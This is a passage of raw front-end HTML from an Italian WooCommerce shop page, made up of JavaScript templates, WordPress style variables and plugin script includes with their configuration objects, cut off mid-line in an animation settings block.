	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-post-50336-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-50336.css?ver=1738592174' media='all' />
<link rel='stylesheet' id='elementor-post-50382-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-50382.css?ver=1754565856' media='all' />
<link rel='stylesheet' id='eael-50211-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-50211.css?ver=1716456217' media='all' />
<link rel='stylesheet' id='elementor-post-50211-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-50211.css?ver=1742909807' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"d6c187eabb","post_grid_pagination_nonce":"5a6266dce2","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"512cf6c620","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"c921577893"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769369019" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"8b7e168667","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"2050"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"c67f71617d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/piu-ti-formi-piu-risparmi","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"dist